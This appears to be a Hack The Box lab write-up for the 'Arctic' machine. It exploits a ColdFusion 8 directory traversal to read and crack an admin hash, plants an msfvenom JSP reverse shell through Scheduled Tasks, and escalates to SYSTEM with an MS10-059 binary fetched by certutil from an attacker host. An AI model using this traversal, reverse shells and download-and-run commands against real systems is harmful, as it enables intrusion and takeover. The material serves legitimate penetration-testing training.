HTB-Arctic (10.10.10.11)
Portscan
Running a full portscan against this box we only find three open ports with two of them being related to Windows RPC. Port 8500 looks interesting as nmap has it labeled as ‘fmtp?’. We can start our exploration here.
Nmap scan report for 10.10.10.11 Host is up (0.041s latency). PORT STATE SERVICE VERSION 135/tcp open msrpc Microsoft Windows RPC 8500/tcp open fmtp? 49154/tcp open msrpc Microsoft Windows RPC Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
With the suspicion that this could be a web server running on port 8500, we can issue the curl command to grab the headers. Our suspicion is confirmed and we see it is an Adobe JRun web server. We open a browser and navigate to the page.
root@kali:~# curl --head http://10.10.10.11:8500 HTTP/1.0 200 OK Date: Sat, 11 Jan 2020 11:15:18 GMT Content-Type: text/html; charset=utf-8 Connection: close Server: JRun Web Server


We are greeted with a directory listing and after poking around a little bit with the folder structure we see we are dealing with an instance of Adobe Cold Fusion version 8.
Cold Fusion Hacking
We do a searchsploit for cold fusion and see there are a number of vulnerabilities. One of the top results is a Directory Traversal vulnerability. Examining this exploit we see a sample directory traversal for version 8 that appears like it will give us the password hash.


root@kali:~# searchsploit -x 14641 Working GET request courtesy of carnal0wnage: http://server/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/password.properties%00en
We try this directory traversal in our browser and we are greeted with the password hash of the admin account! We plug this hash into https://crackstation.net/ and get the password of happyday

From here we can login to the Cold Fusion admin page with the admin account:

Now that we are logged into the admin interface we want to work towards getting a shell on the box. We can leverage the Scheduled Tasks feature to upload and execute a payload. We will first generate a JSP reverse shell using msfvenom.
root@kali:~# msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.38 LPORT=9999 -f raw > rev.jsp
After generating our payload we start metasploit and setup a listener as follows:
msf5 > use exploit/multi/handler msf5 exploit(multi/handler) > set PAYLOAD java/jsp_shell_reverse_tcp PAYLOAD => java/jsp_shell_reverse_tcp msf5 exploit(multi/handler) > set LHOST tun0 LHOST => tun0 msf5 exploit(multi/handler) > set LPORT 9999 LPORT => 9999 msf5 exploit(multi/handler) > exploit -j
We also need to setup our Python simple web server to host our payload:
root@kali:~# python -m SimpleHTTPServer 80 Serving HTTP on 0.0.0.0 port 80 …
Within Cold Fusion under Debugging & Logging > Scheduled Tasks we click on Schedule New Task and fill out the details as below. We will save our shell to C:\ColdFusion8\wwwroot\CFIDE\rev.jsp. To determine the full path to the folder we can take a look at Server Settings > Mappings.


After pressing the submit button we see our new task and can click on the leftmost icon under actions to run the job.
On our Kali box we see the rev.jsp file gets requested. We can then trigger the reverse shell by navigating to http://10.10.10.11:8500/CFIDE/administrator/rev.jsp in our browser to get our shell.
root@kali:~# python -m SimpleHTTPServer 80 Serving HTTP on 0.0.0.0 port 80 … 10.10.10.11 - - [10/Jan/2020 00:02:59] "GET /rev.jsp HTTP/1.1" 200 -
msf5 exploit(multi/handler) > [*] Command shell session 1 opened (10.10.14.38:9999 -> 10.10.10.11:53500) msf5 exploit(multi/handler) > sessions -i 1 [*] Starting interaction with 1… C:\ColdFusion8\runtime\bin>whoami whoami arctic\tolis
We are on the box as user arctic\tolis and can grab the user.txt flag with the command: type C:\Users\tolis\Desktop\user.txt
We check to see if our current user is in the Administrators group but see that we aren’t (Only the Administrator account is found). Next, we will run the systeminfo command to gather more information about the system and use this to see what avenues are open for local privilege escalation.
C:>net localgroup Administrators net localgroup Administrators Alias name Administrators Comment Administrators have complete and unrestricted access to the computer/domain Members Administrator The command completed successfully.
C:>systeminfo
systeminfo
Host Name: ARCTIC
OS Name: Microsoft Windows Server 2008 R2 Standard
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 55041-507-9857321-84451
Original Install Date: 22/3/2017, 11:09:45
System Boot Time: 10/1/2020, 8:59:44
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 2 Processor(s) Installed.
[01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
[02]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory: 1.023 MB
Available Physical Memory: 250 MB
Virtual Memory: Max Size: 2.047 MB
Virtual Memory: Available: 1.180 MB
Virtual Memory: In Use: 867 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Local Area Connection
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.11
We copy the output of this command and paste it into a text file and then run Windows Exploit Suggester against it. Since we see the box is unpatched and has “N/A” by the Hotfix(s) field we should be able to find something 🙂

We will give MS10-059 a try to see if we can leverage this to get SYSTEM. We can download a compiled exploit for this vulnerability here: https://github.com/egre55/windows-kernel-exploits. The name of the executable is Chimichurri.exe. We will move the .exe to the same folder our Python SimpleHTTPServer is running and then pull it down on our victim box by leveraging the certutil.exe command.
C:\Users\tolis\Downloads>certutil.exe -urlcache -split -f http://10.10.14.29/Chimichurri.exe Chimichurri.exe certutil.exe -urlcache -split -f http://10.10.14.29/Chimichurri.exe Chimichurri.exe **** Online **** 000000 … 0bf800 CertUtil: -URLCache command completed successfully.

We setup a netcat listener on port 7777 to catch the reverse SYSTEM shell that our exploit will send and then fire off the exploit with:
C:\Users\tolis\Downloads>Chimichurri.exe 10.10.14.29 7777
We get our reverse shell and confirm we’ve rooted the box and are now running as the SYSTEM account!